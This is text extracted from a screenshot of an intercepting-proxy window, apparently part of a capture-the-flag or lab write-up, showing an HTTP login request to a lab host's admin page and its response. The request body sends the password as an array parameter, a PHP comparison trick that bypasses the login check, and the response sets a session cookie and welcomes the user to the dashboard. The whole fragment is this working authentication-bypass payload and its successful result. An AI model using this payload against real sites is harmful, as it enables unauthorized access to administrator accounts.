 Request
Pretty Raw \n Actions
1 POST /admin/index.php?login=1 HTTP/1.1
2 Host: 192.168.211.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://192.168.211.101
10 Connection: close
11 Referer: http://192.168.211.101/admin/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-GPC: 1
14 DNT: 1
15
16 username=admin&password[]==""
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 13 Apr 2021 18:56:16 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Set-Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh; expires=Wed, 13-Apr-2022 18:56:16 GMT; Max-Age=31536000
5 Vary: Accept-Encoding
6 Content-Length: 91
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
</head>
12 <body>
13
14 Welcome! </br>
Go to the <a href="dashboard.php">dashboard</a>